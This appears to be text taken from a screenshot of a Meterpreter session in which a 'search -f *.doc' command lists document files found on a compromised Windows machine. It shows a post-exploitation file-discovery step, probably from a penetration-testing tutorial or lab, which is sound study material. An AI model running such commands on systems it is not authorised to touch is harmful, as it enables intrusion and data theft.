 meterpreter > search -f *.doc
Found 162 results...
    c:\Program Files (x86)\Microsoft Office\Office12\1033\PROTTPLN.DOC (19968 bytes)
    c:\Program Files (x86)\Microsoft Office\Office12\1033\PROTTPLV.DOC (19968 bytes)
    c:\Program Files (x86)\Microsoft Visual Studio 12.0\Common7\IDE\ProjectTemplates\CSharp
\Office\Addins\1033\VSTOWord15DocumentV4\Empty.doc
    c:\Program Files (x86)\Microsoft Visual Studio 12.0\Common7\IDE\ProjectTemplates\CSharp
\Office\Addins\1033\VSTOWord2010DocumentV4\Empty.doc
    c:\Program Files (x86)\Microsoft Visual Studio 12.0\Common7\IDE\ProjectTemplates\Visual
Basic\Office\Addins\1033\VSTOWord15DocumentV4\Empty.doc
    c:\Program Files (x86)\Microsoft Visual Studio 12.0\Common7\IDE\ProjectTemplates\Visual
Basic\Office\Addins\1033\VSTOWord2010DocumentV4\Empty.doc
    c:\Program Files (x86)\Microsoft Visual Studio 12.0\Common7\IDE\ProjectTemplatesCache\C
Sharp\Office\Addins\1033\VSTOWord15DocumentV4\Empty.doc
    c:\Program Files (x86)\Microsoft Visual Studio 12.0\Common7\IDE\ProjectTemplatesCache\C
Sharp\Office\Addins\1033\VSTOWord2010DocumentV4\Empty.doc
    c:\Program Files (x86)\Microsoft Visual Studio 12.0\Common7\IDE\ProjectTemplatesCache\V
isualBasic\Office\Addins\1033\VSTOWord15DocumentV4\Empty.doc
    c:\Program Files (x86)\Microsoft Visual Studio 12.0\Common7\IDE\ProjectTemplatesCache\V
isualBasic\Office\Addins\1033\VSTOWord2010DocumentV4\Empty.doc
    c:\Program Files (x86)\Microsoft Visual Studio 12.0\VB\Specifications\1033\Visual Basic
 Language Specification.docx (683612 bytes)
    c:\Program Files (x86)\Microsoft Visual Studio 12.0\VC#\Specifications\1033\CSharp Lang
uage Specification.docx (791626 bytes)
    c:\Program Files (x86)\ResumeMaker Professional\DATA\Federal\Federal Forms Listing.doc
(30720 bytes)